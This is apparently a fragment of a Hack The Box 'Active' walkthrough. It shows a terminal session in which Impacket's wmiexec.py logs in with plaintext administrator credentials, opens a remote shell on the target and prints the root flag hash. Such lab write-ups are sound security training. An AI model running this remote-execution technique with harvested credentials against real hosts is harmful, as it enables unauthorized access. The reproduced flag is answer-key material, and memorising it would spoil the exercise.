 ┌──(kali㉿kali)-[~/Desktop/HTB/Active]
└─$ python3 wmiexec.py active.htb/administrator:Ticketmaster1968@10.10.10.100
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
 Volume in drive C has no label.
 Volume Serial Number is 15BB-D59C
 Directory of C:\
14/07/2009  05:20 ��    <DIR>          PerfLogs
12/01/2022  03:11 ��    <DIR>          Program Files
21/01/2021  06:49 ��    <DIR>          Program Files (x86)
21/07/2018  04:39 ��    <DIR>          Users
20/12/2023  04:59 ��    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)   1.143.578.624 bytes free
C:\>cd Users
C:\Users>cd Administrator/Desktop
C:\Users\Administrator\Desktop>cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\Administrator\Desktop>type root.txt
11ca57e90c1a2f64b764e1b894983b9f
Enterprise
Released on 28 Jul 2018
C:\Users\Administrator\Desktop>